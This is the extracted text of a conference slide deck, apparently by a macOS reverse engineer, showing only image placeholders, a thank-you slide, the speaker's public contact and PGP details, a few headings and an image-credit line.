

### Greetings

 You for spending time of your life listening to me, and conference organizers for all their hard work.









http://reverse.put.as http://github.com/gdbinit reverser@put.as @osxreverser

#osxre @ irc.freenode.net

PGP key

http://reverse.put.as/wp-content/uploads/2008/06/publickey.txt

PGP Fingerprint

7B05 44D1 A1D5 3078 7F4C E745 9BB7 2A44 ED41 BF05



### A day full of possibilities!







Let's go exploring!



### References

■ Images from images.google.com. Credit due to all their authors.

